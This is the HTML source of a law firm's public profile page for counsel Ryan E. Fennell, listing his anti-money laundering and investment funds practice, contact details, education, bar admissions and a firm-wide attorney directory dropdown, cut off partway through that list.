								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy imagetoSVG">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
</svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                

	<input type="hidden" id="officeName" value="" />
	<input type="hidden" id="officeAddress" value="" />
	<input type="hidden" id="officeCounty" value="" />
	<input type="hidden" id="officeState" value="" />
	<input type="hidden" id="officeZipCode" value="" />
		<input type="hidden" id="profileImage" value="/media/5100/headshot_website_fennell-ryan.jpg" />
<!--Main-->


<div class="main" id="main-bio">
	<!--Profile-->
	<div class="container-fluid peoplemain feauturedBanner visibilityHidden">
		<div class="row ">

			<div class="hidden-xs">

				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick">
							<div class="filter-img">
								<figure class=" noSpeedBump" style="background-image: url(/media/5100/headshot_website_fennell-ryan.jpg)">
								</figure>
							</div>
				</div>
			</div>
			<div class="visible-xs npr mobline" id="profile-pick-mobile-container">
				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick-mobile">
							<img src="/media/5100/headshot_website_fennell-ryan.jpg" title="Ryan E. Fennell" alt="profile Icon for Mobile" class="img-responsive img-mobile-attorney" />
				</div>
			</div>
			<div class="col-xs-6 peoplepage hidden-xs">
				<div class="page">
					<div id="11768" class="profile">
						<div class="header">
									<h1 class="bio-name">Ryan E. Fennell</h1>
								<input type="hidden" value="Ryan" id="firstNameHidden" />
								<input type="hidden" value="Fennell" id="lastNameHidden" />
								<input type="hidden" value="E." id="middleNameHidden" />
								<input type="hidden" value="" id="suffixHidden" />
										<div class="font-size-xl" id="freeRole"><p>Counsel</p> </div>
								<div class="practices font-size-xl display-block lh-35">



														<span class="sub-title-border f-20 f-27-t d-block-t spacecommma"><a href="/practices-sectors/investment-funds-asset-management/anti-money-laundering">Anti-Money Laundering</a>,</span>
														<span class="sub-title-border f-20 f-27-t d-block-t"><a href="/practices-sectors/investment-funds-asset-management">Investment Funds &amp; Asset Management</a></span>
								</div>
						</div>
						<div class="body ppllist">
							<div>
							</div>
							<label class="font-size-xl lh-35" for="people-phone">


									<span class="d-block-m">
										<span class="text-red">T:</span> <a id="work" href="tel:862.926.2781">+1 862.926.2781</a>
									</span>





									<span class="hidden-xs hidden-sm"> &nbsp;   |  &nbsp; </span>



									<span class="d-block-m">
										<span class="text-red"> F:</span> <a id="fax" href="tel:973.597.2400">+1 973.597.2400</a>
									</span>
								<span class="screen-reader-text">People Phone</span>
							</label>
							<input type="text" class="screen-reader-text" id="people-phone" name="people-phone" value="" />
							<label class="font-size-xl ellipsis label-replace" for="people-email"><a href="mailto:rfennell@lowenstein.com" id="email">rfennell@lowenstein.com</a></label>
							<input type="text" class="screen-reader-text" id="people-email" name="people-email" value="" />
							<div class="horizontal-list social-icons-attorney" id="social-icons">

								<div class="item">
									<a id="vCard" href="/umbraco/Surface/VcfDownload/Download?email=rfennell" aria-label="vCard">
										<img src="/static/image/resources/icons/vcard.png" alt="Vcard Icon">
										<img class="hidden hover" alt="Vcard Icon hover" src="/static/image/resources/icons/vcard-red.png"><span class="mr-20 vcard iconset">VCard</span>
									</a>

								</div>


								<div id="PdfDownloadMobile" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=11768">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon" class="">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover"><span class="mr-20 vcard iconset">Download</span>
									</a>
								</div>
									<div class="item">
										<a href="mailto:rfennell@lowenstein.com" aria-label="rfennell@lowenstein.com"><img src="/static/image/resources/icons/icon-mail.png" alt="Mail Icon" />
											<img class="hidden hover" src="/static/image/resources/icons/icon-mail-red.png" alt="Linkedin Icon hover"><span class="mr-20 vcard iconset">Mail</span>
										</a>
									</div>
								<div class="item">

									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/practices/folder.png" alt="Folder Icon" title="You can save selected pages
                                        for up to 48 hours by adding them to My Folder.">
											<img class="hidden hover" src="/static/image/practices/folder_red.png" alt="Folder Icon hover" title="You can save selected pages for up to 48 hours by adding them to My Folder."><span class="mr-20 vcard iconset">Add to Folder</span>
										</a>


									</div>

								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
			<div class="col-xs-7 visible-xs">
				<div class="page-left mb-0 pl-0-mobile">
					<div class="profile">
						<div class="header mb-0" style="width:100%;">
									<h2 class="bio-name">Ryan E. Fennell</h2>
										<div class="sub-title font-size-xl mb-5 p-0-p">
											<p>Counsel</p>
										</div>
								<div class="practices">
									<ul class="list-freerole mb-5">
															<li class="sub-title-border font-size-xl spacecommma"><a href="/practices-sectors/investment-funds-asset-management/anti-money-laundering">Anti-Money Laundering</a>,</li>
															<li class="sub-title-border font-size-xl spacecommma"><a href="/practices-sectors/investment-funds-asset-management">Investment Funds &amp; Asset Management</a></li>
									</ul>
								</div>
						</div>
						<div id="Attorney-bio" class="body">
							<div class="mb-10">
							</div>
							<span id="phone-mobile" class="mb-5">
									<span class="d-block-m">
										<span class="text-red">T:</span> <a href="tel:862.926.2781">+1 862.926.2781</a>
									</span>

								<span class="hidden-xs hidden-sm"> |</span>

									<span class="d-block-m">
										<span class="text-red"> F:</span> <a href="tel:973.597.2400">+1 973.597.2400</a>
									</span>
							</span>

							<span id="email-attorney-mobile" class="ellipsis font-size-xxl label-replace"><a href="mailto:rfennell@lowenstein.com">rfennell@lowenstein.com</a></span>
							<div class="horizontal-list social-icons w-112-p">
								<div class="item">
									<div class="item2">
										<a href="/umbraco/Surface/VcfDownload/Download?email=rfennell" id="vCardMob">
											<img src="/static/image/resources/icons/icon-user.png" alt="User Icon" class="mr-20">
											<img class="hidden hover" alt="User Icon hover" src="/static/image/resources/icons/icon-user1.png">
										</a>
									</div>
								</div>

								<div id="PdfDownload" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=11768">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon for mobile" class="mr-20">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover for Desktop">
									</a>
								</div>
								<div class="item">
									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
											<img class="hidden hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover state" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
										</a>
									</div>
								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
		</div>
		<!--EndProfile-->
		<!--MenuLeft-->
		<div class="container listpadding">
			<div class="row">
				<!--MenuLeft-->
				<div class="hidden-xs hidden-sm pr-0 blog-wrapper-left">
					<div class="page-left-bio peopledir">
						<!--RelatedAreas-->
								<div class="box pb-20 mt-11">
									<section>
										<h2 class="sub-title sub-title-md">Related Areas</h2>

										<ul class="list-nav-arrow">

												<li class="mb-5"><a href="/practices-sectors/global-trade-national-security" class="font-size-xl">Global Trade &amp; National Security</a></li>

										</ul>
									</section>
								</div>
						<!--EndRelatedAreas-->
						<!--Education-->
								<div class="box pb-20">
									<section>
										<h2 class="sub-title sub-title-md">Education</h2>
										<ul class="list-nav">
											<li class="font-size-xl pad-p softenter enter-attorney p-l-10"><p>Pace University’s Elisabeth Haub School of Law (J.D. 2017), cum laude; managing editor, <em>Pace Law Review</em>; Society of Scholars; Phi Alpha Delta Law Fraternity</p>
<p>Pace University (B.S. 2014), summa cum laude; Lambda Sigma National Honor Society; Alpha Phi Sigma National Criminal Justice Honor Society</p></li>
										</ul>
									</section>
								</div>
						<!--EndEducation-->
						<!--Affiliations-->
						<!--EndAdmissions-->
						<!--Admissions-->
									<div class="box pb-20">
										<section>
											<h2 class="sub-title sub-title-md">Admissions</h2>
											<ul class="list-nav">
													<li class="font-size-xl mb-7 p-l-10">New York</li>
													<li class="font-size-xl mb-7 p-l-10">New Jersey</li>
											</ul>
										</section>
									</div>
						<!--EndAdmissions-->
						<div class="box related-area-box">
							<section>
							</section>
						</div>
						<!--Search-->
						<div class="search-filter hidden-xs hidden-sm" data-swiftype-index="false" id="stickyFilter" style="display:none;">
							<section>
								<h2 class="title-simple">Filter By:</h2>
								<ul class="list-collapse">
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse6" aria-expanded="false" aria-controls="collapse6">
												<span>Type</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse6" class="content panel-collapse scroll-lg collapse">
											<ul id="type-filter" class="">
														<li data-id="All"><a href="#" class="font-size-m">All</a></li>
																<li data-id="articles"><a href="#" class="font-size-m">Articles</a></li>
																<li data-id="blogs"><a href="#" class="font-size-m">Blogs</a></li>
																<li data-id="client-alerts"><a href="#" class="font-size-m">Client Alerts</a></li>
																<li data-id="events"><a href="#" class="font-size-m">Events &amp; Speaking Engagements</a></li>
																<li data-id="firm-news"><a href="#" class="font-size-m">Firm News</a></li>
																<li data-id="in-the-media"><a href="#" class="font-size-m">In the Media</a></li>
																<li data-id="newsletter-type"><a href="#" class="font-size-m">Newsletter Type</a></li>
																<li data-id="newsletters"><a href="#" class="font-size-m">Newsletters</a></li>
																<li data-id="podcasts-listing"><a href="#" class="font-size-m">Podcasts</a></li>
																<li data-id="videos-listing"><a href="#" class="font-size-m">Videos</a></li>
											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse2" aria-expanded="true" aria-controls="collapse2" aria-label="Practices">
												<span>Practices</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse2" class="content panel-collapse scroll-lg collapse">
											<ul id="practice-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Practice Areas</a></li>
															<li data-id="alternative-dispute-resolution"><a href="#" class="font-size-m">Alternative Dispute Resolution</a></li>
															<li data-id="antitrust-competition"><a href="#" class="font-size-m">Antitrust &amp; Competition</a></li>
															<li data-id="appellate"><a href="#" class="font-size-m">Appellate</a></li>
															<li data-id="artificial-intelligence"><a href="#" class="font-size-m">Artificial Intelligence</a></li>
															<li data-id="bankruptcy-restructuring-department"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Department</a></li>
															<li data-id="bankruptcy-restructuring-litigation"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Litigation</a></li>
															<li data-id="business-divorce"><a href="#" class="font-size-m">Business Divorce</a></li>
															<li data-id="class-action-litigation"><a href="#" class="font-size-m">Class Action Litigation</a></li>
															<li data-id="commercial-litigation"><a href="#" class="font-size-m">Commercial Litigation</a></li>
															<li data-id="corporate"><a href="#" class="font-size-m">Corporate</a></li>
															<li data-id="data-privacy-security-safety-risk-management"><a href="#" class="font-size-m">Data Privacy, Security, Safety &amp; Risk Management</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="environmental-law-litigation"><a href="#" class="font-size-m">Environmental Law &amp; Litigation</a></li>
															<li data-id="environmental-social-governance-esg-advisory"><a href="#" class="font-size-m">Environmental, Social, Governance (ESG) Advisory</a></li>
															<li data-id="executive-compensation-employment-benefits"><a href="#" class="font-size-m">Executive Compensation, Employment &amp; Benefits</a></li>
															<li data-id="fda-life-sciences-regulatory"><a href="#" class="font-size-m">FDA &amp; Life Sciences Regulatory</a></li>
															<li data-id="fintech-crypto-trading-markets"><a href="#" class="font-size-m">FinTech, Crypto, Trading &amp; Markets</a></li>
															<li data-id="global-trade-national-security"><a href="#" class="font-size-m">Global Trade &amp; National Security</a></li>
															<li data-id="insurance-recovery"><a href="#" class="font-size-m">Insurance Recovery</a></li>
															<li data-id="intellectual-property"><a href="#" class="font-size-m">Intellectual Property</a></li>
															<li data-id="investment-funds-asset-management"><a href="#" class="font-size-m">Investment Funds &amp; Asset Management</a></li>
															<li data-id="israel-practice"><a href="#" class="font-size-m">Israel Practice</a></li>
															<li data-id="japan-practice"><a href="#" class="font-size-m">Japan Practice</a></li>
															<li data-id="life-sciences"><a href="#" class="font-size-m">Life Sciences</a></li>
															<li data-id="litigation"><a href="#" class="font-size-m">Litigation</a></li>
															<li data-id="private-wealth-family-office"><a href="#" class="font-size-m">Private Wealth &amp; Family Office</a></li>
															<li data-id="pro-bono"><a href="#" class="font-size-m">Pro Bono</a></li>
															<li data-id="products-liability-mass-torts"><a href="#" class="font-size-m">Products Liability &amp; Mass Torts</a></li>
															<li data-id="real-estate"><a href="#" class="font-size-m">Real Estate</a></li>
															<li data-id="securities-litigation"><a href="#" class="font-size-m">Securities Litigation</a></li>
															<li data-id="tax"><a href="#" class="font-size-m">Tax</a></li>
															<li data-id="transactions-advisory-group"><a href="#" class="font-size-m">Transactions &amp; Advisory Group</a></li>
															<li data-id="trusts-estates"><a href="#" class="font-size-m">Trusts &amp; Estates</a></li>
															<li data-id="white-collar-defense"><a href="#" class="font-size-m">White Collar Defense</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse5" aria-expanded="true" aria-controls="collapse5" aria-label="Sectors">
												<span>Sectors</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse5" class="content panel-collapse scroll-lg collapse">
											<ul id="sector-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Sector Areas</a></li>
															<li data-id="consumer-retail"><a href="#" class="font-size-m">Consumer &amp; Retail</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="investment-funds-asset-management"><a href="#" class="font-size-m">Investment Funds &amp; Asset Management</a></li>
															<li data-id="life-sciences-healthcare"><a href="#" class="font-size-m">Life Sciences &amp; Healthcare</a></li>
															<li data-id="manufacturing-industrial"><a href="#" class="font-size-m">Manufacturing &amp; Industrial</a></li>
															<li data-id="private-equity"><a href="#" class="font-size-m">Private Equity</a></li>
															<li data-id="private-wealth-family-office"><a href="#" class="font-size-m">Private Wealth &amp; Family Office</a></li>
															<li data-id="technology-innovation"><a href="#" class="font-size-m">Technology &amp; Innovation</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a class="button-filter-date" role="button" data-toggle="collapse" href="#collapse3" aria-expanded="true" aria-controls="collapse3" aria-label="Search by Date(s)">
												<span>Search by Date(s) </span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse3" class="content panel-collapse collapse">
											<input type="text" name="daterange" value="" id="daterangeValue" title="Date Picker" placeholder="Select Start Date/End Date" size="23" style="font-size:18px;" /><br />
											<!--<div class="datepicker" id="start-filter"></div>-->
											<label class="tooltip-date"><a href="javascript:void(0)" onclick="return fnclearDate();">Clear selections</a></label>
											<input type="hidden" id="start-filter-hidden" value="" />
											<input type="hidden" id="end-filter-hidden" value="" />
										</div>
									</li>
										<li class="li_subs">
											<div class="">
												<a href="/subscribe" aria-label="> Subscribe to Lowenstein communications.">
													<span class="li_subs_a">> Subscribe to Lowenstein communications.</span>
												</a>
											</div>
										</li>
								</ul>
							</section>
						</div>
						<!--EndSearch-->
					</div>
				</div>
				<!--EndMenuLeft-->
				<div>

					<div class="col-xs-12 col-md-8 col-sm-8 pl-60-px content-mobile-attorney peopleright tabsideleft">
						<div class="page-bio-attorney w-auto-mobile float-none-mobile">
							<ul class="hidden-xs hidden-sm nav nav-tabs simple-menu-xs mt-2 down" id="peopletab">
										<li class="hidden-xs m-0-a ml-0 "><a href="#section1" class="btn-scroll font-size-xxl pl-0">BIO</a></li>
										<li class="hidden-xsm-0-a "><a href="#section4" class="btn-scroll scroll_news font-size-xxl pl-0">NEWS & INSIGHTS</a></li>
							</ul>
							<!--MenuMobile-->
							<div class="visible-xs visible-sm" id="jumpsm">
								<ul class="mobile-nav attorney-nav mobile-auto-font tab-font pl-25 mt-0-mobile peoplemob" id="peopletab-mob">
										<li>
											<a href="javascript:void(0);" type="section1" class="colapse-attorney"><span class="bold">BIO</span> <span class="icon icon bold plusMinus" id="icon-1"></span></a>
											<div id="div-carrers-1" class="div-carrers"></div>
										</li>
									
										<li>
											<a href="javascript:void(0);" type="section4" class="colapse-attorney" aria-label="NEWS & INSIGHTS"><span class="bold">NEWS & INSIGHTS</span> <span class="icon bold plusMinus" id="icon-23"></span></a>
											<div class="mobileFilterBlock" style="display:none;">
												<h3 class="mfilterTitle">
													<a href="javascript:void(0)" class="mfilterToggle" aria-label="Filter By">
														<span>Filter By</span>
														<span class="icon"></span>
													</a>
												</h3>
												<div class="mobilefilterWrap">
													<div class="page-left">
														<!--MobileSearch-->
														<div class="mobile-search-content visible-xs visible-sm" data-swiftype-index="false">
															<form class="form-vertical-mobile" id="attorney-mobile-form" method="GET">
																<div class="content select-practice-container">
																	<label for="select-N-I">Section</label>
																		<select class="selectpicker" id="select-N-I" title="">
																						<option value="/people/attorneys/karen-abraham">Karen Abraham</option>
																						<option value="/people/attorneys/lesley-adamo">Lesley Adamo</option>
																						<option value="/people/attorneys/dmitry-andreev">Dmitry Andreev</option>
																						<option value="/people/attorneys/dotan-barnea">Dotan Barnea</option>
																						<option value="/people/attorneys/naomi-barrowclough">Naomi Barrowclough</option>
																						<option value="/people/attorneys/kate-basmagian">Kate Basmagian</option>
																						<option value="/people/attorneys/andrew-behlmann">Andrew Behlmann</option>
																						<option value="/people/attorneys/lynda-bennett">Lynda Bennett</option>
																						<option value="/people/attorneys/john-berger">John Berger</option>
																						<option value="/people/attorneys/richard-bernstein">Richard Bernstein</option>
																						<option value="/people/attorneys/matthew-boxer">Matthew Boxer</option>
																						<option value="/people/attorneys/park-bramhall">Park Bramhall</option>
																						<option value="/people/attorneys/william-brannan">William Brannan</option>
																						<option value="/people/attorneys/michael-brosse">Michael Brosse</option>
																						<option value="/people/attorneys/nicole-fulfree">Nicole Fulfree</option>
																						<option value="/people/attorneys/stephen-buckingham">Stephen Buckingham</option>
																						<option value="/people/attorneys/michael-campolongo">Michael Campolongo</option>
																						<option value="/people/attorneys/eric-chafetz">Eric Chafetz</option>
																						<option value="/people/attorneys/anita-chapdelaine">Anita Chapdelaine</option>
																						<option value="/people/attorneys/lowell-citron">Lowell Citron</option>
																						<option value="/people/attorneys/jeffrey-cohen">Jeffrey Cohen</option>
																						<option value="/people/attorneys/george-danenhauer">George Danenhauer</option>
																						<option value="/people/attorneys/craig-dashiell">Craig Dashiell</option>
																						<option value="/people/attorneys/annie-nazarian-davydov">Annie Nazarian Davydov</option>
																						<option value="/people/attorneys/marie-defalco">Marie DeFalco</option>
																						<option value="/people/attorneys/jennifer-delgado">Jennifer Delgado</option>
																						<option value="/people/attorneys/peter-ehrenberg">Peter Ehrenberg</option>
																						<option value="/people/attorneys/michael-etkin">Michael Etkin</option>
																						<option value="/people/attorneys/david-field">David Field</option>
																						<option value="/people/attorneys/steven-fuerst">Steven Fuerst</option>
																						<option value="/people/attorneys/brooke-gillar">Brooke Gillar</option>
																						<option value="/people/attorneys/darren-goodman">Darren Goodman</option>
																						<option value="/people/attorneys/michael-gooen">Michael Gooen</option>
																						<option value="/people/attorneys/sarah-gore">Sarah Gore</option>
																						<option value="/people/attorneys/david-goret">David Goret</option>
																						<option value="/people/attorneys/kevin-grange">Kevin Grange</option>
																						<option value="/people/attorneys/andrew-graw">Andrew Graw</option>
																						<option value="/people/attorneys/nathan-greene">Nathan Greene</option>
																						<option value="/people/attorneys/james-gregory">James Gregory</option>
																						<option value="/people/attorneys/philip-gross">Philip Gross</option>
																						<option value="/people/attorneys/bridget-harris">Bridget Harris</option>
																						<option value="/people/attorneys/lisa-harvey">Lisa Harvey</option>
																						<option value="/people/attorneys/carl-hessler">Carl Hessler</option>
																						<option value="/people/attorneys/michael-himmel">Michael Himmel</option>
																						<option value="/people/attorneys/matthew-hintz">Matthew Hintz</option>
																						<option value="/people/attorneys/john-hogoboom">John Hogoboom</option>
																						<option value="/people/attorneys/vanessa-ignacio">Vanessa Ignacio</option>
																						<option value="/people/attorneys/irina-ishak">Irina Ishak</option>
																						<option value="/people/attorneys/zarema-jaramillo">Zarema Jaramillo</option>
																						<option value="/people/attorneys/lloyd-jeglikowski">Lloyd Jeglikowski</option>
																						<option value="/people/attorneys/eric-jesse">Eric Jesse</option>
																						<option value="/people/attorneys/manali-joglekar">Manali Joglekar</option>
																						<option value="/people/attorneys/michael-kaplan">Michael Kaplan</option>
																						<option value="/people/attorneys/karim-kaspar">Karim Kaspar</option>
																						<option value="/people/attorneys/mark-kesslen">Mark Kesslen</option>
																						<option value="/people/attorneys/sam-khan">Sam Khan</option>
																						<option value="/people/attorneys/benjamin-kimes">Benjamin Kimes</option>
																						<option value="/people/attorneys/robert-kipnees">Robert Kipnees</option>
																						<option value="/people/attorneys/natalie-kraner">Natalie Kraner</option>
																						<option value="/people/attorneys/paul-krueger">Paul Krueger</option>
																						<option value="/people/attorneys/marc-kurzweil">Marc Kurzweil</option>
																						<option value="/people/attorneys/paula-ladd">Paula Ladd</option>
																						<option value="/people/attorneys/reynold-lambert">Reynold Lambert</option>
																						<option value="/people/attorneys/alex-leibowitz">Alex Leibowitz</option>
																						<option value="/people/attorneys/michael-lerner">Michael Lerner</option>
																						<option value="/people/attorneys/michael-lichtenstein">Michael Lichtenstein</option>
																						<option value="/people/attorneys/marc-lomasky">Marc Lomasky</option>
																						<option value="/people/attorneys/kimberly-lomot">Kimberly Lomot</option>
																						<option value="/people/attorneys/michael-long">Michael Long</option>
																						<option value="/people/attorneys/marita-makinen">Marita Makinen</option>
																						<option value="/people/attorneys/scott-mcbride">Scott McBride</option>
																						<option value="/people/attorneys/nicholas-mehler">Nicholas Mehler</option>
																						<option value="/people/attorneys/robert-minion">Robert Minion</option>
																						<option value="/people/attorneys/sophia-mokotoff">Sophia Mokotoff</option>
																						<option value="/people/attorneys/megan-monson">Megan Monson</option>
																						<option value="/people/attorneys/scott-moss">Scott Moss</option>
																						<option value="/people/attorneys/edward-nadel">Edward Nadel</option>
																						<option value="/people/attorneys/bruce-nathan">Bruce Nathan</option>
																						<option value="/people/attorneys/sam-noel">Sam Noel</option>
																						<option value="/people/attorneys/james-ogrady">James O&#x27;Grady</option>
																						<option value="/people/attorneys/matthew-oliver">Matthew Oliver</option>
																						<option value="/people/attorneys/christine-osvald-mruz">Christine Osvald-Mruz</option>
																						<option value="/people/attorneys/michael-papandrea">Michael Papandrea</option>
																						<option value="/people/attorneys/robert-paradiso">Robert Paradiso</option>
																						<option value="/people/attorneys/anthony-pergola">Anthony Pergola</option>
																						<option value="/people/attorneys/marina-portnova">Marina Portnova</option>
																						<option value="/people/attorneys/jeffrey-prol">Jeffrey Prol</option>
																						<option value="/people/attorneys/warren-racusin">Warren Racusin</option>
																						<option value="/people/attorneys/ted-randolph">Ted Randolph</option>
																						<option value="/people/attorneys/anthony-raymundo">Anthony Raymundo</option>
																						<option value="/people/attorneys/thomas-redburn">Thomas Redburn</option>
																						<option value="/people/attorneys/michael-reinhardt">Michael Reinhardt</option>
																						<option value="/people/attorneys/richard-ricci">Richard Ricci</option>
																						<option value="/people/attorneys/gavin-rooney">Gavin Rooney</option>
																						<option value="/people/attorneys/rebecca-ryan">Rebecca Ryan</option>
																						<option value="/people/attorneys/jean-nicolas-nick-samedi-jr">Jean Nicolas &#x201C;Nick&#x201D; Samedi Jr.</option>
																						<option value="/people/attorneys/nicholas-san-filippo">Nicholas San Filippo</option>
																						<option value="/people/attorneys/matt-savare">Matt Savare</option>
																						<option value="/people/attorneys/amy-schwind">Amy Schwind</option>
																						<option value="/people/attorneys/jeffrey-shapiro">Jeffrey Shapiro</option>
																						<option value="/people/attorneys/james-shehan">James Shehan</option>
																						<option value="/people/attorneys/chandra-shih">Chandra Shih</option>
																						<option value="/people/attorneys/theodore-sica">Theodore Sica</option>
																						<option value="/people/attorneys/jack-sidorov">Jack Sidorov</option>
																						<option value="/people/attorneys/daniel-sierchio">Daniel Sierchio</option>
																						<option value="/people/attorneys/steven-siesser">Steven Siesser</option>
																						<option value="/people/attorneys/meagan-signoriello">Meagan Signoriello</option>
																						<option value="/people/attorneys/brian-silikovitz">Brian Silikovitz</option>
																						<option value="/people/attorneys/ethan-silver">Ethan Silver</option>
																						<option value="/people/attorneys/steven-skolnick">Steven Skolnick</option>
																						<option value="/people/attorneys/kenneth-slutsky">Kenneth Slutsky</option>
																						<option value="/people/attorneys/tracy-snow">Tracy Snow</option>
																						<option value="/people/attorneys/norman-spindel">Norman Spindel</option>
																						<option value="/people/attorneys/ashley-steinhart">Ashley Steinhart</option>
																						<option value="/people/attorneys/james-stewart">James Stewart</option>
																						<option value="/people/attorneys/john-stolz">John Stolz</option>
																						<option value="/people/attorneys/daniel-suckerman">Daniel Suckerman</option>
																						<option value="/people/attorneys/steven-tam">Steven Tam</option>
																						<option value="/people/attorneys/kristin-taylor">Kristin Taylor</option>
																						<option value="/people/attorneys/raymond-thek">Raymond Thek</option>
																						<option value="/people/attorneys/david-toma">David Toma</option>
																						<option value="/people/attorneys/traci-tomaselli">Traci Tomaselli</option>
																						<option value="/people/attorneys/michael-vito">Michael Vito</option>
																						<option value="/people/attorneys/michael-walutes">Michael Walutes</option>
																						<option value="/people/attorneys/eric-weiner">Eric Weiner</option>
																						<option value="/people/attorneys/catherine-weiss">Catherine Weiss</option>
																						<option value="/people/attorneys/julie-werner">Julie Werner</option>
																						<option value="/people/attorneys/jeffrey-wild">Jeffrey Wild</option>
																						<option value="/people/attorneys/gary-wingens">Gary Wingens</option>
																						<option value="/people/attorneys/jonathan-wishnia">Jonathan Wishnia</option>
																						<option value="/people/attorneys/david-wissert">David Wissert</option>
																						<option value="/people/attorneys/amy-wiwi">Amy Wiwi</option>
																						<option value="/people/attorneys/alan-wovsaniker">Alan Wovsaniker</option>
																						<option value="/people/attorneys/ed-zimmerman">Ed Zimmerman</option>
																						<option value="/people/attorneys/daniel-c-porco">Daniel C. Porco</option>
																						<option value="/people/attorneys/rasmeet-chahil">Rasmeet Chahil</option>
																						<option value="/people/attorneys/maya-ginsburg">Maya Ginsburg</option>
																						<option value="/people/attorneys/mitchell-mcdonald">Mitchell McDonald</option>
																						<option value="/people/attorneys/stephen-zapf">Stephen Zapf</option>
																						<option value="/people/attorneys/diane-moss">Diane Moss</option>
																						<option value="/people/attorneys/christopher-porrino">Christopher Porrino</option>
																						<option value="/people/attorneys/peter-slocum">Peter Slocum</option>
																						<option value="/people/attorneys/laura-cicirelli">Laura Cicirelli</option>
																						<option value="/people/attorneys/kathleen-mcgee">Kathleen McGee</option>
																						<option value="/people/attorneys/madhumita-datta">Madhumita Datta</option>
																						<option value="/people/attorneys/bryan-sterba">Bryan Sterba</option>
																						<option value="/people/attorneys/taryn-cannataro">Taryn Cannataro</option>
																						<option value="/people/attorneys/bianka-barraza">Bianka Barraza</option>
																						<option value="/people/attorneys/tracy-buffer">Tracy Buffer</option>
																						<option value="/people/attorneys/markiana-julceus">Markiana Julceus</option>
																						<option value="/people/attorneys/lauren-vanderdrift">Lauren VanderDrift</option>
																						<option value="/people/attorneys/eugene-mishchenko">Eugene Mishchenko</option>
																						<option value="/people/attorneys/rachel-moseson-dikovics">Rachel Moseson Dikovics</option>
																						<option value="/people/attorneys/audrey-ogurchak">Audrey Ogurchak</option>
																						<option value="/people/attorneys/jarrett-schindler">Jarrett Schindler</option>
																						<option value="/people/attorneys/c-patrick-thomas">C. Patrick Thomas</option>
																						<option value="/people/attorneys/shontae-gray">Shontae Gray</option>
																						<option value="/people/attorneys/gina-seong">Gina Seong</option>
																						<option value="/people/attorneys/lauren-hollender">Lauren Hollender</option>
																						<option value="/people/attorneys/doreen-edelman">Doreen Edelman</option>
																						<option value="/people/attorneys/abbey-baker">Abbey Baker</option>
																						<option value="/people/attorneys/megan-bodie">Megan Bodie</option>
																						<option value="/people/attorneys/mark-heinzelmann">Mark Heinzelmann</option>
																						<option value="/people/attorneys/juan-soto">Juan Soto</option>
																						<option value="/people/attorneys/rachel-maimin">Rachel Maimin</option>
																						<option value="/people/attorneys/beverly-lamberson">Beverly Lamberson</option>
																						<option value="/people/attorneys/kent-anderson">Kent Anderson</option>
																						<option value="/people/attorneys/sarah-cole">Sarah Cole</option>
																						<option value="/people/attorneys/louise-gong">Louise Gong</option>
																						<option value="/people/attorneys/ryan-fennell" selected>Ryan Fennell</option>
																						<option value="/people/attorneys/samantha-fox">Samantha Fox</option>
